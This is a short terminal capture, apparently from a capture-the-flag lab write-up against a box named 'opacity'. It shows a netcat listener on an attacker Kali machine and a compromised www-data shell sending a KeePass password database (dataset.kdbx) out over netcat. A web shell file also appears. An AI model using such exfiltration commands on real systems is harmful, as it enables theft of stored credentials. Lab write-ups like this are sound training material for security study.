 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 6666 > dataset.kdbx
listening on [any] 6666 ...
connect to [10.10.123.25] from (UNKNOWN) [10.10.112.32] 60258
^C
┌──(root㉿kali)-[~/Desktop]
└─# ls -la
total 20
drwxr-xr-x  2 root root 4096 Feb 27 22:25 .
drwx------ 20 root root 4096 Feb 27 22:22 ..
-rw-r--r--  1 root root 1566 Feb 27 22:28 dataset.kdbx
-rwxr-xr-x  1 root root 5494 Feb 27 22:21 shell.php
lrwxrwxrwx  1 root root   20 Oct 26  2022 wordlists → /usr/share/w
ordlists
┌──(root㉿kali)-[~/Desktop]
www-data@opacity:/opt$ nc 10.10.123.25 6666 < dataset.kdbx
nc 10.10.123.25 6666 < dataset.kdbx
www-data@opacity:/opt$
www-data@opacity:/opt$ ls -la
ls -la
total 12
drwxr-xr-x  2 root     root     4096 Jul 26  2022 .
drwxr-xr-x 19 root     root     4096 Jul 26  2022 ..
-rwxrwxr-x  1 sysadmin sysadmin 1566 Jul  8  2022 dataset.kdbx
www-data@opacity:/opt$